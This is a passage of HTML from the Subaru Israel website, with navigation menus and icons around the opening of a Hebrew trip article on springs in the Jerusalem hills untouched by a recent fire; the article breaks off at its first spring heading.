                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/subaru-evoltis/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">EVOLTIS</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2021/04/subaru-evoltis-modal.png" alt="EVOLTIS" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
      </div>      
    </div>
    
              </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://subaru.co.il/buy-subaru/sales_showrooms/">אולמות תצוגה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12015"><a href="https://subaru.co.il/renewed/">כמו חדש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18352"><a href="https://subaru.co.il/subaru-lease/">ליסינג</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18385"><a href="#">מימון<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://subaru.co.il/buy-subaru/subaru-finance/">סמלת מימון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://subaru.co.il/buy-subaru/forester_calc/">מחשבון מימון סובארו פורסטר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://subaru.co.il/buy-subaru/crosstrek_calc/">מחשבון מימון סובארו קרוסטרק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://subaru.co.il/buy-subaru/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%90%d7%95%d7%98%d7%91%d7%a7/">מחשבון מימון סובארו אאוטבק</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11647"><a href="#">בטיחות וטכנולוגיה<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11648"><a href="https://subaru.co.il/technology-safety/subaru-technology/eyesight/">Eyesight- טכנולוגיית הסיוע לנהג</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://subaru.co.il/technology-safety/subaru-technology/symmetrical-awd/">AWD הנעה כפולה קבועה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11650"><a href="https://subaru.co.il/technology-safety/boxer-engine/">מנוע ®BOXER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="https://subaru.co.il/technology-safety/subaru-technology/">טכנולוגית נוספות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://subaru.co.il/technology-safety/passive-safety/">בטיחות פסיבית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11653"><a href="https://subaru.co.il/technology-safety/active-safety/">בטיחות אקטיבית</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15593"><a href="#">טיולים ואירועים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15592"><a href="https://subaru.co.il/israel-national-trail/">שביל ישראל 4X4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://subaru.co.il/buy-subaru/trip-customers/">סמלת Adventure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11646"><a href="https://subaru.co.il/subaru_weekend/">סובארו WEEKEND</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://subaru.co.il/realsuv/">פודקאסט השבילים של ישראל</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11656"><a href="#">שירות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://subaru.co.il/how-to-videos/">סרטוני הדרכה ותפעול</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://subaru.co.il/services/help-services/">מוקד השירות של סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://subaru.co.il/services/service-centers/">מרכזי השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://subaru.co.il/services/warranty/">אחריות רכבי סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11661"><a href="https://subaru.co.il/services/recall/">(recall) קריאת שירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://subaru.co.il/services/main-service-assistance/">מרכז שירות ארצי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://subaru.co.il/services/car_details/">קבלת פרטים על רכבך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12010"><a href="https://subaru.co.il/services/ownership_update/">עדכון בעלות רכב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://subaru.co.il/services/car_care_history/">היסטוריית טיפולים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11665"><a href="https://subaru.co.il/services/recall_remove/">בקשה להסרת חסימת Recall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://subaru.co.il/services/pricing/">מחירון חלקי חילוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667"><a href="https://subaru.co.il/services/owners-manuals/">ספרי רכב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://subaru.co.il/services/fleet/">ציי רכב</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11636"><a href="#">אודות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://subaru.co.il/buy-subaru/the-brand/">מותג סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11640"><a href="https://subaru.co.il/buy-subaru/subaru-history/">היסטוריית סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11638"><a href="https://subaru.co.il/suparbrand/">סובארו סופרברנד</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11644"><a href="https://subaru.co.il/buy-subaru/jobs/">קריירה בסובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11642"><a href="https://subaru.co.il/privacy-policy/">מדיניות פרטיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11643"><a href="https://subaru.co.il/terms-of-use/">תנאי שימוש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://subaru.co.il/accessibility/">הצהרת נגישות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://subaru.co.il/contact/">צור קשר</a></li>
</ul></div>				</div>
			</div>

							<div class="subaru-sticky-navbar"></div>
								<div class="subaru-sticky-navbar-button ">
					<div class="menu-subaru-desktop-top-menu-button-container"><ul id="menu-subaru-desktop-top-menu-button-1" class="menu"><li class="subaru-schedule-a-meeting-link menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="d-flex justify-content-center"><div class="icon"><svg xmlns="https://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16" fill="none">
													<g clip-path="url(#clip0_2496_7440)">
													<path d="M13.1667 1.33333H12.5V0.666667C12.5 0.489856 12.4298 0.320286 12.3047 0.195262C12.1797 0.0702379 12.0101 0 11.8333 0C11.6565 0 11.487 0.0702379 11.3619 0.195262C11.2369 0.320286 11.1667 0.489856 11.1667 0.666667V1.33333H5.83333V0.666667C5.83333 0.489856 5.7631 0.320286 5.63807 0.195262C5.51305 0.0702379 5.34348 0 5.16667 0C4.98986 0 4.82029 0.0702379 4.69526 0.195262C4.57024 0.320286 4.5 0.489856 4.5 0.666667V1.33333H3.83333C2.9496 1.33439 2.10237 1.68592 1.47748 2.31081C0.852588 2.93571 0.501059 3.78294 0.5 4.66667L0.5 12.6667C0.501059 13.5504 0.852588 14.3976 1.47748 15.0225C2.10237 15.6474 2.9496 15.9989 3.83333 16H13.1667C14.0504 15.9989 14.8976 15.6474 15.5225 15.0225C16.1474 14.3976 16.4989 13.5504 16.5 12.6667V4.66667C16.4989 3.78294 16.1474 2.93571 15.5225 2.31081C14.8976 1.68592 14.0504 1.33439 13.1667 1.33333ZM1.83333 4.66667C1.83333 4.13623 2.04405 3.62753 2.41912 3.25245C2.79419 2.87738 3.3029 2.66667 3.83333 2.66667H13.1667C13.6971 2.66667 14.2058 2.87738 14.5809 3.25245C14.956 3.62753 15.1667 4.13623 15.1667 4.66667V5.33333H1.83333V4.66667ZM13.1667 14.6667H3.83333C3.3029 14.6667 2.79419 14.456 2.41912 14.0809C2.04405 13.7058 1.83333 13.1971 1.83333 12.6667V6.66667H15.1667V12.6667C15.1667 13.1971 14.956 13.7058 14.5809 14.0809C14.2058 14.456 13.6971 14.6667 13.1667 14.6667Z" fill="#091728"/>
													<path d="M8.5 11C9.05228 11 9.5 10.5523 9.5 10C9.5 9.44772 9.05228 9 8.5 9C7.94772 9 7.5 9.44772 7.5 10C7.5 10.5523 7.94772 11 8.5 11Z" fill="#091728"/>
													<path d="M5.16675 11C5.71903 11 6.16675 10.5523 6.16675 10C6.16675 9.44772 5.71903 9 5.16675 9C4.61446 9 4.16675 9.44772 4.16675 10C4.16675 10.5523 4.61446 11 5.16675 11Z" fill="#091728"/>
													<path d="M11.8333 11C12.3855 11 12.8333 10.5523 12.8333 10C12.8333 9.44772 12.3855 9 11.8333 9C11.281 9 10.8333 9.44772 10.8333 10C10.8333 10.5523 11.281 11 11.8333 11Z" fill="#091728"/>
													</g>
													<defs>
													<clipPath id="clip0_2496_7440">
														<rect width="16" height="16" fill="white" transform="translate(0.5)"/>
													</clipPath>
													</defs>
												</svg></div><span class="align-self-center">לתיאום פגישה</span></a></li>
<li class="subaru-scroll-to-form menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="d-flex justify-content-center"><div class="icon"><svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
												<g clip-path="url(#clip0_2496_7428)">
												<path d="M12.6667 0.666748H3.33333C2.4496 0.667807 1.60237 1.01934 0.97748 1.64423C0.352588 2.26912 0.00105857 3.11635 0 4.00008L0 12.0001C0.00105857 12.8838 0.352588 13.731 0.97748 14.3559C1.60237 14.9808 2.4496 15.3324 3.33333 15.3334H12.6667C13.5504 15.3324 14.3976 14.9808 15.0225 14.3559C15.6474 13.731 15.9989 12.8838 16 12.0001V4.00008C15.9989 3.11635 15.6474 2.26912 15.0225 1.64423C14.3976 1.01934 13.5504 0.667807 12.6667 0.666748ZM3.33333 2.00008H12.6667C13.0659 2.00087 13.4557 2.12109 13.786 2.34528C14.1163 2.56948 14.3719 2.88738 14.52 3.25808L9.41467 8.36408C9.03895 8.73829 8.53028 8.94839 8 8.94839C7.46972 8.94839 6.96105 8.73829 6.58533 8.36408L1.48 3.25808C1.6281 2.88738 1.88374 2.56948 2.21403 2.34528C2.54432 2.12109 2.93414 2.00087 3.33333 2.00008ZM12.6667 14.0001H3.33333C2.8029 14.0001 2.29419 13.7894 1.91912 13.4143C1.54405 13.0392 1.33333 12.5305 1.33333 12.0001V5.00008L5.64267 9.30675C6.26842 9.93092 7.11617 10.2814 8 10.2814C8.88383 10.2814 9.73158 9.93092 10.3573 9.30675L14.6667 5.00008V12.0001C14.6667 12.5305 14.456 13.0392 14.0809 13.4143C13.7058 13.7894 13.1971 14.0001 12.6667 14.0001Z" fill="#091728"/>
												</g>
												<defs>
												<clipPath id="clip0_2496_7428">
													<rect width="16" height="16" fill="white"/>
												</clipPath>
												</defs>
											</svg></div><span class="align-self-center">להשארת פרטים</span></a></li>
</ul></div>				</div>
			
			<div class="service-banner-outer subaru-banner">
	<div class="service-banner">
		<div class="container">
			<h1 class="title animated animate__animated" data-animate="animate__fadeInUp">המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה)</h1>
		</div>
				<img class="hide-banner-sm animated animate__animated" data-animate="animate__fadeIn" data-lazy-type="image"  data-src="https://subaru.co.il/wp-content/uploads/2021/09/subaru-weekend-article-cover-desk.jpg" alt="" />
				<img class="show-banner-sm animated animate__animated" data-animate="animate__fadeIn" data-lazy-type="image"  data-src="https://subaru.co.il/wp-content/uploads/2021/09/subaru-weekend-article-cover-mobile.jpg" alt="" />
	</div>
	
</div>

		            														<div class="pageFloatButton">
						<div class="pageFloatButtonInner d-flex justify-content-center pageFloatButtonDesktop">
							<a href="javascript:" class="contactLink d-flex justify-content-center"><span class="icon align-self-center"><img src="/wp-content/uploads/2022/05/mail-2.svg"></span><span class="text align-self-center">להשארת פרטים</span></a>
							<a href="https://api.whatsapp.com/send?phone=97233763963&text=" class="whatsappNumber d-flex justify-content-center" target="_blank"><span class="icon align-self-center"><img src="/wp-content/uploads/2022/05/whatsapp-icon.svg"></span><span class="text align-self-center">לשליחת הודעת וואטסאפ</span></a>
							 
							<a href="https://subaru.co.il/sales_showrooms/" class="showroomLink d-flex justify-content-center" target="_blank"><span class="icon align-self-center"><img src="/wp-content/uploads/2022/05/calendar-icon.svg"></span><span class="text align-self-center">לקביעת פגישה באולם תצוגה</span></a>
													</div>

						<div class="pageFloatButtonInner d-flex justify-content-center pageFloatButtonMobile">
							<a href="javascript:" class="contactLink"><span class="custom-email-icon d-flex justify-content-center"><img src="/wp-content/uploads/2022/05/mail-2.svg"></span></a>
							<a href="tel:0779975159" class="phoneLink"><img src="https://subaru.co.il/wp-content/themes/subaru/images/banner-phone-icon.svg"></a>
							 
							<a href="https://subaru.co.il/sales_showrooms/" class="showroomLink d-flex justify-content-center" target="_blank"><span class="icon align-self-center"><img src="/wp-content/uploads/2022/05/calendar-icon-sm.svg"></span></a>
														<a href="https://api.whatsapp.com/send?phone=97233763963&text=" class="whatsappNumber" target="_blank"><span class="icon d-flex justify-content-center"><img class="align-self-center" src="/wp-content/uploads/2022/05/whatsapp-icon-sm.svg"></span></a>
						</div>
					</div>
				
				                <style>
						.pageFloatButton{
							position: fixed;
							bottom: 60px;
							left: 50%;
							margin-left: -435px;
							width: fit-content;
							text-align: center;
							z-index: 100;
						}
						.pageFloatButton .pageFloatButtonDesktop .contactLink, .pageFloatButton .pageFloatButtonDesktop .whatsappNumber, .pageFloatButton .pageFloatButtonDesktop .showroomLink{
							box-shadow: 0px 3px 6px #00000029;
							border-radius: 20px;
							text-align: center;
							letter-spacing: 0px;
							color: #FFFFFF;
							font-size: 20px;
							line-height: 22px;
							font-weight: 600;
							font-family: 'Assistant',sans-serif;
							min-width: 270px;
							padding: 6px 8px 7px 8px;
							text-decoration: none;
							margin: 0px 10px;
						}
						.pageFloatButton .pageFloatButtonDesktop .contactLink .icon, .pageFloatButton .pageFloatButtonDesktop .whatsappNumber .icon, .pageFloatButton .pageFloatButtonDesktop .showroomLink .icon{
							margin-left:8px;
						}
						.pageFloatButton .pageFloatButtonDesktop .contactLink .icon{
							position:relative;
							top:-1px;
						}
						.pageFloatButton .pageFloatButtonDesktop .showroomLink .icon{
							position:relative;
							top:-2px;
						}
						.pageFloatButton .pageFloatButtonDesktop .contactLink{
							background: #4499F8 0% 0% no-repeat padding-box;
						}
						.pageFloatButton .pageFloatButtonDesktop .whatsappNumber{
							background: #55CD6C 0% 0% no-repeat padding-box;
						}
						.pageFloatButton .pageFloatButtonDesktop .showroomLink{
							background: #0D4285 0% 0% no-repeat padding-box;
						}
						@media (max-width: 900px){
							.pageFloatButton {
								margin-left: -375px;
							}
							.pageFloatButton .pageFloatButtonDesktop .contactLink, .pageFloatButton .pageFloatButtonDesktop .whatsappNumber, .pageFloatButton .pageFloatButtonDesktop .showroomLink{
								font-size: 16px;
								line-height: 22px;
								min-width: 240px;
								padding: 7px 8px 7px 8px;
								margin: 0px 5px;
							}
							.pageFloatButton .pageFloatButtonDesktop .showroomLink .icon {
								position: relative;
								top: -1px;
							}
						}
						@media (min-width: 768px){
							.pageFloatButton .pageFloatButtonMobile{
								display:none !important;
							}
						}
						@media (max-width: 767px){
                            .pageFloatButton.hide-767{
                                display:none !important;
                            }
							.pageFloatButton .pageFloatButtonMobile .whatsappNumber .icon{
								width:45px;
								height:45px;
								border-radius:100px;
								background-color:#55cd6c;
							}
							.pageFloatButton .pageFloatButtonMobile .whatsappNumber .icon img{
								width:29px;
                                max-width: initial;
                                min-width: initial;
                                min-height: initial;
                                max-height: initial;
							}
							.pageFloatButton {
								margin-left: -110px;
							}
							.pageFloatButton a {
								margin: 0 5px;
							}
							.pageFloatButton .pageFloatButtonDesktop{
								display:none !important;
							}
							.pageFloatButton .custom-email-icon img {
								width: 27px;
                                max-width: initial;
                                min-width: initial;
                                min-height: initial;
                                max-height: initial;
							}
						}
						@media (max-width: 600px){
							.pageFloatButton {
								bottom:80px;
							}
						}
					</style>
			
    
<div class="subaru-content">
	<div class="container">
		<h2 style="direction: rtl;">המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה)</h2>
<p style="direction: rtl;">נסעתי עם הסובארו שלי להרי ירושלים לחפש מעיינות שלא נפגעו בשריפה האחרונה.</p>
<p style="direction: rtl;">מצאתי שלושה מעיינות שלכל אחד מהם יש את הקטע שלו: אחד פראי וקרוב לרכב, אחד במרחק הליכה ומעיין אחד ששוקם לאחרונה וכעת הוא אחד היפים בהרי ירושלים.</p>
<p style="direction: rtl;">לא משנה במה תבחרו, רק אל תוותרו על עין עוזי.</p>
<p>&nbsp;</p>
<h3 style="direction: rtl;">פרטים כללים:</h3>
<p style="direction: rtl;">הטיול בדרגת קושי קלה ומתאים לכל סובארו 4X4</p>
<p style="direction: rtl;">עונה מומלצת: כל השנה</p>
<p style="direction: rtl;">זמן משוער לטיול : חצי יום-יום</p>
<p style="direction: rtl;">אזור בארץ- הרי ירושלים</p>
<p>&nbsp;</p>
<h3 style="direction: rtl;">עין אשקף</h3>
